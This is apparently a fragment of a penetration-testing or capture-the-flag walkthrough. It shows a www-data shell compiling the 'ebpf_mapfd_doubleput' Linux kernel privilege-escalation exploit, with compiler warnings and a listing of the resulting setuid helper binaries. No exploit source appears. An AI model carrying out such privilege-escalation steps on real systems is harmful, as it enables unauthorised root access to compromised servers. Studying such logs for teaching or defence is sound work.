 <tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ls -la
ls -la
total 60
drwxr-x--- 2 www-data www-data  4096 Mar 21 19:08 .
drwxr-xr-x 3 www-data www-data  4096 Mar 21 19:07 ..
-rwxr-x--- 1 www-data www-data   155 Apr 26  2016 compile.sh
-rwxr-xr-x 1 www-data www-data 12336 Mar 21 19:08 doubleput
-rw-r----- 1 www-data www-data  4188 Apr 26  2016 doubleput.c
-rwxr-xr-x 1 www-data www-data  8028 Mar 21 19:08 hello
-rw-r----- 1 www-data www-data  2186 Apr 26  2016 hello.c
-rwxr-xr-x 1 www-data www-data  7524 Mar 21 19:08 suidhelper
-rw-r----- 1 www-data www-data   255 Apr 26  2016 suidhelper.c